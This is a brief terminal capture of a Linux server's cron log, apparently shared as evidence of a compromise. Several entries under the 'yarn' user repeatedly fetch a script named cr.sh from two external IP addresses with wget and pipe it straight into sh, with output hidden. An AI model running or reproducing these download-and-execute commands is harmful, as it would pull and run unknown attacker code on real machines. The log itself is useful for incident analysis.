 [root@master log]# head /var/log/cron-20180617
Jun 10 03:10:02 master run-parts(/etc/cron.daily)[27934]: finished logrotate
Jun 10 03:10:02 master run-parts(/etc/cron.daily)[27910]: starting makewhatis.cron
Jun 10 03:10:07 master run-parts(/etc/cron.daily)[28080]: finished makewhatis.cron
Jun 10 03:10:07 master anacron[26472]: Job `cron.daily' terminated
Jun 10 03:10:07 master anacron[26472]: Normal exit (1 job run)
Jun 10 03:11:01 master CROND[28200]: (yarn) CMD (wget -q -O - http://46.249.38.186/cr.sh | sh > /dev/null 2>&1)
Jun 10 03:11:01 master CROND[28201]: (yarn) CMD (wget -q -O - http://185.222.210.59/cr.sh | sh > /dev/null 2>&1)
Jun 10 03:12:01 master CROND[28348]: (yarn) CMD (wget -q -O - http://185.222.210.59/cr.sh | sh > /dev/null 2>&1)
Jun 10 03:12:01 master CROND[28347]: (yarn) CMD (wget -q -O - http://46.249.38.186/cr.sh | sh > /dev/null 2>&1)
Jun 10 03:13:01 master CROND[28490]: (yarn) CMD (wget -q -O - http://46.249.38.186/cr.sh | sh > /dev/null 2>&1)
[root@master log]#